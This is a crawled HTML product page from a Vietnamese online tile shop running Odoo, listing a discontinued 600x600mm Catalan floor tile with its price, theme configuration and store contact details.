

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daisanhouse.vn/shop/6128-gach-catalan-600x600mm-6128-10725
body_size: 10870
content:
<!DOCTYPE html>
        <html lang="vi-VN" data-website-id="1" data-main-object="product.template(10725,)" data-oe-company-name="DaisanHouse" data-add2cart-redirect="1">
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <meta name="theme-color" content="#FFFFFF"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
                        <meta property="og:type" content="website"/>
                        <meta property="og:title" content="Gạch Catalan 600x600mm 6128"/>
                        <meta property="og:site_name" content="DaisanHouse"/>
                        <meta property="og:url" content="https://daisanhouse.vn/shop/6128-gach-catalan-600x600mm-6128-10725"/>
                        <meta property="og:image" content="https://daisanhouse.vn/web/image/product.template/10725/image_1024?unique=6ad529a"/>
                        <meta property="og:description"/>
                    <meta name="twitter:card" content="summary_large_image"/>
                    <meta name="twitter:title" content="Gạch Catalan 600x600mm 6128"/>
                    <meta name="twitter:image" content="https://daisanhouse.vn/web/image/product.template/10725/image_1024?unique=6ad529a"/>
                    <meta name="twitter:site" content="@Odoo"/>
                    <meta name="twitter:description"/>
        <link rel="canonical" href="https://daisanhouse.vn/shop/6128-gach-catalan-600x600mm-6128-10725"/>
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
                <title> Gạch Catalan 600x600mm 6128 | DaisanHouse </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link rel="stylesheet" type="text/css" href="/theme_prime/static/lib/Droggol-Pack-v1.0/droggol-pack-4.css"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/82809-79c224b/1/web.assets_common.min.css" data-asset-bundle="web.assets_common" data-asset-version="79c224b"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/82276-f96f65f/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="f96f65f"/>
                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "ddc8b9ff829649d31d06555e9b9807ec7394f151o1801304785",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load": false, "json_zoom": {"zoom_enabled": true, "zoom_factor": 2, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": "4"}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true, "show_stock_label": false, "style": "2"}, "json_shop_filters": {"filter_method": "lazy", "in_sidebar": true, "collapsible": true, "show_category_count": true, "show_attrib_count": false, "hide_extra_attrib_value": false, "show_rating_filter": true, "show_availability_filter": true, "tags_style": "1"}, "json_bottom_bar": {"show_bottom_bar": true, "show_bottom_bar_on_scroll": false, "filters": true, "actions": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"]}, "bool_sticky_add_to_cart": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_b2b_shop_config": {"dr_enable_b2b": false, "dr_only_assigned_pricelist": false, "dr_allow_reorder": false}, "json_mobile": {}, "json_product_search": {"advance_search": true, "search_category": true, "search_attribute": true, "search_suggestion": true, "search_limit": 10, "search_max_product": 3, "search_fuzzy": true}, "json_lazy_load_config": {"enable_ajax_load_products": true, "enable_ajax_load_products_on_click": true}, "json_brands_page": {"disable_brands_grouping": false}, "cart_flow": "default", "theme_installed": true, "pwa_active": false, "bool_product_offers": true, "bool_show_products_nav": true, "is_public_user": true, "has_sign_up": false};
            </script>
            <script type="text/javascript">
                odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": "True", "translationURL": "/website/translations", "cache_hashes": {"translations": "47cf626846ea86eef7a5bac66e75fe19341e8a4c"}, "geoip_country_code": null};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/assets/2909-f503698/1/web.assets_common_minimal.min.js" data-asset-bundle="web.assets_common_minimal" data-asset-version="f503698"></script>
            <script defer="defer" type="text/javascript" src="/web/assets/2910-e544dd0/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="e544dd0"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/62947-4e1a0f8/1/web.assets_common_lazy.min.js" data-asset-bundle="web.assets_common_lazy" data-asset-version="4e1a0f8"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/82277-d3c4bbf/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="d3c4bbf"></script>
        <!--<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>-->
<meta name="algolia-site-verification"  content="D9377E312445B7AB" />
    </head>
            <body class="">
        <div id="wrapwrap" class="   ">
        <div class="tp-bottombar-component o_not_editable w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  ">
            <div class="d-flex justify-content-center align-items-center border-bottom tp-bottom-bar-add-to-cart">
                <a class="mx-3" href="#">
                    <img class="o_image_40_cover tp-rounded-border border product-img" src="/web/image/product.template/10725/image_128" alt="Gạch Catalan 600x600mm 6128" loading="lazy"/>
                </a>
                <span class="mx-3">
                    <p class="mb-0 small font-weight-bold">Price:</p>
                    <p class="mb-0 small text-primary"><span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="product-price"><span class="oe_currency_value">140.000</span> ₫</span></p>
                </span>
                <button class="product-add-to-cart btn btn-primary-soft m-2 tp-rounded-border btn-block">
                    <i class="dri dri-cart"></i> Add to Cart
                </button>
            </div>
            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Trang chủ" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
            </a>
            <div class="tp-action-btn-label">Trang chủ</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Tìm kiếm" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
            </a>
            <div class="tp-action-btn-label">Tìm kiếm</div>
        </li>
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Open menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Wishlist" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
            <div class="tp-action-btn-label">Wishlist</div>
        </li>
        <li class="list-inline-item o_not_editable tp-bottom-action-btn ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Account Info"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Account</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Guest</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Login</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">My Cart</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Wishlist (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all-brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Danh mục" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
            </a>
            <div class="tp-action-btn-label">Danh mục</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Đơn hàng" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
            </a>
            <div class="tp-action-btn-label">Đơn hàng</div>
        </li>
            </ul>
        </div>
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
                    <div class="tp-header-box o_colored_level o_cc">
                <div class="container">
                    <div class="row justify-content-center justify-content-lg-between align-items-center">
                        <div class="col-3 py-3">
    <a href="/" class="navbar-brand logo d-none d-lg-inline-block">
            <span role="img" aria-label="Logo of DaisanHouse" title="DaisanHouse"><img src="/web/image/website/1/logo/DaisanHouse?unique=167ddb0" class="img img-fluid" alt="DaisanHouse" loading="lazy"/></span>
        </a>
                        </div>
                        <div class="col-6 py-3">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input mx-auto w-100 o_wsale_products_searchbar_form o_not_editable" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group  ">
        <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Tìm kiếm..." value="" data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <div class="input-group-append">
            <button type="submit" aria-label="Tìm kiếm" title="Tìm kiếm" class="btn oe_search_button btn-primary"><i class="fa fa-search"></i></button>
        </div>
    </div>
            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
        </form>
                        </div>
                        <div class="col-3 py-3 text-right">
                            <ul class="list-inline m-0 tp-account-info">
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_cart tp-cart-sidebar-action" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_wish" href="/shop/wishlist">
                <i class="dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable  ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Account Info"><i class="dri dri-user "></i></a>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Guest</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Login</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">My Cart</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Wishlist (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
                <div id="top_menu_container" class="container justify-content-between">
        <button class="navbar-toggler tp-navbar-toggler collapsed o_not_editable" type="button" data-toggle="collapse" aria-label="Menu" data-target="#top_menu_collapse">
            <span class="icon-bar top-bar"></span>
            <span class="icon-bar middle-bar"></span>
            <span class="icon-bar bottom-bar"></span>
        </button>
                    <a href="/" class="navbar-brand logo d-lg-none o_offcanvas_logo_container">
                        <img role="img" src="/website/image/website/1/logo" aria-label="Logo of DaisanHouse" title="DaisanHouse" loading="lazy"/>
                    </a>
        <div class="tp-account-info o_not_editable">
            <a class="o_wsale_my_cart tp-cart-sidebar-action d-lg-none" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </div>
                    <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
    <li class="nav-item   dropdown  position-static">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
        <span>Danh mục sản phẩm</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor dropdown-menu-left o_mega_menu_container_size"><section class="tp-dynamic-snippet s_category_tabs_snippet_wrapper o_colored_level" data-tp-snippet-id="s_category_tabs_snippet" style="background-image: none;" data-selection-info='{"selectionType":"manual","recordsIDs":[13,16,20,28,35,63,41]}' data-ui-config-info='{"style":"tp_mega_menu_tab_style_1","categoryTabsConfig":{"activeRecordID":13,"records":[{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":13,"limit":4,"background":false,"child":4},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":16,"limit":12,"background":false,"child":15},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":20,"limit":12,"background":false,"child":13},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":28,"limit":11,"background":false,"child":10},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":35,"limit":19,"background":false,"child":19},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":63,"limit":13,"background":false,"child":14},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":41,"limit":12,"background":false,"child":12}]},"menuLabel":false,"childOrder":"count","activeActions":[],"model":"product.public.category"}'>
            <div class="p-0 s_category_tabs_snippet container-fluid"></div>
        </section></div>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/shop" class="nav-link ">
        <span>Sản phẩm</span>
        </a>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/top-deal" class="nav-link ">
        <span>Top deal</span>
        </a>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/blog" class="nav-link ">
        <span>Blog</span>
        </a>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/contactus" class="nav-link ">
        <span>Liên hệ</span>
        </a>
    </li>
    </ul>
                    </div>
                </div>
    </nav>
        </header>
                <main>
    <div class="mb-2 mb-md-3 bg-100 border-bottom border-top py-1" style="border-color: #e5e5e5 !important;">
      <div class="container">
        <div class="row justify-content-center justify-content-md-between align-items-center">
          <div class="col-auto">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              <li class="breadcrumb-item">
                <a href="/shop">Shop</a>
              </li>
              <li class="breadcrumb-item active">
                <span>Gạch Catalan 600x600mm 6128</span>
              </li>
            </ol>
          </div>
          <div class="col-auto tp-product-navigator my-2">
            <a data-content-id="prev" class="btn btn-link btn-sm tp-natigation-btn" href="/shop/psta75300-gach-the-cao-cap-trang-bong-phang-kt-75x300mm-psta75300-36194">
              <i class="fa fa-angle-left" style="font-size: 20px;"></i>
            </a>
            <div class="media align-items-center d-none" data-content-id="prev">
              <img style="width: 84px; height: 84px; object-fit: cover;" src="/web/image/product.template/36194/image_128" alt="Gạch thẻ cao cấp trắng bóng phẳng KT 75x300mm PSTA75300" loading="lazy"/>
              <div class="media-body py-1 px-3">
                <h6 class="mb-1">
                  Gạch thẻ cao cấp trắng bóng phẳng KT 75x300mm PSTA75300
                </h6>
                <div>
                  <h6 data-oe-type="monetary" data-oe-expression="prev_product_combination_info[&#39;price&#39;]" class="text-primary d-inline-block mb-0"><span class="oe_currency_value">280.000</span> ₫</h6>
                  <small data-oe-type="monetary" data-oe-expression="prev_product_combination_info[&#39;list_price&#39;]" style="text-decoration: line-through; white-space: nowrap;" class="oe_default_price ml-1 d-none"><span class="oe_currency_value">280.000</span> ₫</small>
                </div>
              </div>
            </div>
            <a class="btn btn-link btn-sm" title="Back to products" href="/shop">
              <i class="dri dri-category"></i>
            </a>
            <a data-content-id="next" class="btn btn-link btn-sm tp-natigation-btn" href="/shop/m23204-a-gach-bong-luc-giac-xanh-230x200x115mm-men-matt-m23204-a-33172">
              <i class="fa fa-angle-right" style="font-size: 20px;"></i>
            </a>
            <div class="media align-items-center d-none" data-content-id="next">
              <img style="width: 84px; height: 84px; object-fit: cover;" src="/web/image/product.template/33172/image_128" alt="Gạch Bông Lục Giác Xanh 230x200x115mm Men Matt M23204-A" loading="lazy"/>
              <div class="media-body py-1 px-3">
                <h6 class="mb-1">
                  Gạch Bông Lục Giác Xanh 230x200x115mm Men Matt M23204-A
                </h6>
                <div>
                  <h6 data-oe-type="monetary" data-oe-expression="next_product_combination_info[&#39;price&#39;]" class="text-primary d-inline-block mb-0"><span class="oe_currency_value">380.000</span> ₫</h6>
                  <small data-oe-type="monetary" data-oe-expression="next_product_combination_info[&#39;list_price&#39;]" style="text-decoration: line-through; white-space: nowrap;" class="oe_default_price ml-1 d-none"><span class="oe_currency_value">380.000</span> ₫</small>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
      <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
      <section id="product_detail" class="container oe_website_sale " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: 10507, &#34;item_name&#34;: &#34;[6128] G\u1ea1ch Catalan 600x600mm 6128&#34;, &#34;item_category&#34;: &#34;Default&#34;, &#34;currency&#34;: &#34;VND&#34;, &#34;price&#34;: 140000.0}">
        <div class="row">
          <div class="col-12 col-lg-6 pb-2">
        <div id="o-carousel-product" class="carousel slide position-sticky overflow-hidden tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1">
                <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
                <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/10507/image_1024/%5B6128%5D%20G%E1%BA%A1ch%20Catalan%20600x600mm%206128?unique=6ad529a" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Gạch Catalan 600x600mm 6128" loading="lazy"/></div>
            </div>
            </div>
                </div>
            </div>
        <div class="o_carousel_product_indicators pr-1 overflow-hidden">
        </div>
        </div>
          </div>
          <div class="col-12 col-lg-6 py-2" id="product_details">
  <h1 itemprop="name" class="h3">Gạch Catalan 600x600mm 6128</h1>
            <span itemprop="url" style="display:none;">/shop/6128-gach-catalan-600x600mm-6128-10725</span>
            <p class="text-muted my-2" placeholder="Đoạn mô tả ngắn cũng sẽ hiển thị ở các tài liệu. "></p>
            <p class="alert alert-warning">Sản phẩm không còn tồn tại.</p>
      <div class="row">
        <div class="col-12 o_colored_level">
          <section style="background-image: none;" class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/tag_icon.svg" loading="lazy"/>
                <div class="mt-2">
                                        100% Chính hãng</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/return_icon.svg" loading="lazy"/>
                <div class="mt-2">Hoàn trả 30 ngày</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/delivery_icon.svg" loading="lazy"/>
                <div class="mt-2">Vận chuyển nhanh chóng</div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
        <div class="dr_extra_fields o_not_editable">
        </div>
    <div class="row no-gutters align-items-center">
      <div class="col-auto">
        <h6 class="mr-2 mb-0">Share :</h6>
      </div>
      <div class="col-auto">
  <div data-snippet="s_share" class="s_share text-left d-inline-block">
    <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook d-inline-block">
      <i class="fa fa-facebook "></i>
    </a>
    <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter d-inline-block">
      <i class="fa fa-twitter "></i>
    </a>
    <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" class="s_share_pinterest d-inline-block">
      <i class="fa fa-pinterest "></i>
    </a>
    <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email d-inline-block">
      <i class="fa fa-envelope "></i>
    </a>
  </div>
      </div>
    </div>
  <div id="o_product_terms_and_share">
            </div>
            </div>
        </div>
      </section>
    <div class="container-fluid px-0 my-4 tp-hook-product-tabs">
      <div class="row no-gutters">
        <div class="col-12">
        <div class="tp-product-details-tab">
            <ul class="nav nav-tabs justify-content-center" role="tablist">
                <li class="nav-item o_not_editable">
                    <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                        <div class="my-1 tp-tab-title">
                            <span class="fa fa-file-text-o mr-1"></span>
                            Description
                        </div>
                    </a>
                </li>
                <li class="nav-item o_not_editable">
                    <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                        <div class="my-1 tp-tab-title">
                            <span class="fa fa-sliders mr-1"></span>
                            Specifications
                        </div>
                    </a>
                </li>
            </ul>
            <div class="tab-content">
                <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
                    <div class="container-fluid">
                        <div class="row m-0 py-2">
                            <div class="col-12">
                                <div itemprop="description" class="oe_structure" id="product_full_description"><p><br></p></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
                    <section class="container border-0" id="product_full_spec">
                        <div class="p-4 text-center">
                            No Specifications
                        </div>
                    </section>
                </div>
            </div>
        </div>
        </div>
      </div>
    </div>
    <div class="container tp-hook-accessory-products">
      <div class="row">
      </div>
    </div>
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/10725/image_128" alt="Gạch Catalan 600x600mm 6128" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Gạch Catalan 600x600mm 6128</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="product-price"><span class="oe_currency_value">140.000</span> ₫</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
      <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
    </div>
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="tp-newsletter-block" style="background-image: none;">
        <div class="container pt32 pb32">
          <div class="row s_nb_column_fixed s_col_no_bgcolor">
            <div class="col-md-8 align-self-center">
              <h3 class="mb-0">Đăng ký với chúng tôi!</h3>
            </div>
            <div class="col-md-4 align-self-center">
              <div class="s_newsletter_subscribe_form js_subscribe" data-vxml="001" data-list-id="0" data-name="Newsletter Form">
                <div class="input-group">
                  <input type="email" name="email" class="js_subscribe_email form-control border text-body" placeholder="your email..."/>
                  <span class="input-group-append">
                    <a role="button" href="#" class="btn btn-primary js_subscribe_btn"><i class="fa fa-send-o"></i>Đ</a>
                    <a role="button" href="#" class="btn btn-success js_subscribed_btn d-none" disabled="disabled">Thank</a>
                  </span>
                </div>
              </div>
            </div>
          </div>
        </div>
      </section>
      <section class="s_text_block pt48 pb24" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
        <div class="container">
          <div class="row" data-original-title="" title="" aria-describedby="tooltip579939">
            <div class="col-12 col-lg-3 mb-3 o_colored_level" style="">
              <a href="/" class="o_footer_logo logo" data-original-title="" title="">
                <img src="/web/image/54561-c758d31b/300-daissan-house-logo-daisanhouse.com-1648868994.png" class="img-fluid" aria-label="Logo of MyCompany" title="MyCompany" role="img" loading="lazy" alt="" data-original-id="1158" data-original-src="/web/image/1158-7bc73a2a/300-daissan-house-logo-daisanhouse.com-1648868994.png" data-mimetype="image/png" data-resize-width="undefined" style="transform: translateX(42.7%) translateY(-27.8%) scaleX(1.93) scaleY(1.93); animation-play-state: paused; transition: none 0s ease 0s;"/>
              </a>
              <div class="s_share tp-followus-icons mt-4" data-name="Social Media">
                <h5 class="s_share_title d-none">Follow us</h5>
                <a href="https://www.facebook.com/gachtrangtridaisanhouse" class="s_share_facebook" data-original-title="" title="">
                  <i class="fa fa-facebook rounded-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip354865"></i>
                </a>
                <a href="https://www.pinterest.com/daisanvn/" class="s_share_twitter" target="_blank" data-original-title="" title="">
                  <i class="fa rounded-circle shadow-sm fa-pinterest-p" data-original-title="" title="" aria-describedby="tooltip50751" style="color: rgb(255, 0, 0) !important;"></i>
                </a>
              </div>
            </div>
            <div class="col-12 col-lg-2 mb-3 o_colored_level" style="" data-original-title="" title="" aria-describedby="tooltip680342">
              <h6>
                <span style="font-size: 18px;">Về chúng tôi</span>
              </h6>
              <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 mr-auto border-primary" style="border-top-width: 1px;"/>
              </div>
              <ul class="list-unstyled mb-0">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip805631">
                  <a href="/ve-chung-toi" data-original-title="" title="">Giới thiệu về Daisanhouse</a>
                  <a href="/chinh-sach-bao-mat"></a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip280909">
                  <a href="/tuyen-dung">Tuyển dụng<br/></a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip399725">
                  <a href="/blog">Blog</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip128087">
                  <a href="/contactus">Liên hệ</a>
                </li>
              </ul>
            </div>
            <div class="col-12 col-lg-2 mb-3 o_colored_level" style="">
              <h6>
                <span style="font-size: 18px;">Hỗ trợ khách hàng</span>
              </h6>
              <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 mr-auto border-primary" style="border-top-width: 1px;"/>
              </div>
              <ul class="list-unstyled mb-0">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip957096">
                  <a href="/huong-dan-dat-hang">Hướng dẫn đặt hàng<br/></a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip148608">
                  <a href="/phuong-thuc-van-chuyen">Phương thức vận chuyển</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip148608">
                  <a href="/chinh-sach-bao-mat" data-original-title="" title="">Chính sách bảo mật</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip954185">
                  <a href="/chinh-sach-bao-hanh">Chính sách bảo hành<br/></a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip316102">
                  <a href="/chinh-sach-doi-tra">Chính sách đổi trả</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip316102">
                  <a href="/cam-ket-chat-luong-1">Cam kết chất lượng</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip538298">
                  <a href="/quy-dinh-thanh-toan">Quy định thanh toán<br/></a>
                </li>
              </ul>
            </div>
            <div class="col-12 mb-3 o_colored_level col-lg-3">
              <h6>
                <span style="font-size: 18px;">Daisanhouse</span>
              </h6>
              <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 mr-auto border-primary" style="border-top-width: 1px;"/>
              </div>
              <ul class="list-unstyled mb-0">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip821845">
                  <a href="#" data-original-title="" title="">
                    <span style="color: rgb(255, 255, 255); font-size: 14px; background-color: rgb(52, 58, 64)" data-original-title="" title="" aria-describedby="tooltip76357">Trụ sở chính:&nbsp;D11-47 KĐT Geleximco Lê Trọng Tấn<br/>Hà Đông</span>
                  </a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip621529">
                  <a href="#">
</a>
                  <p>E-mail: sales.dsh@daisan.vn</p>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip621529">
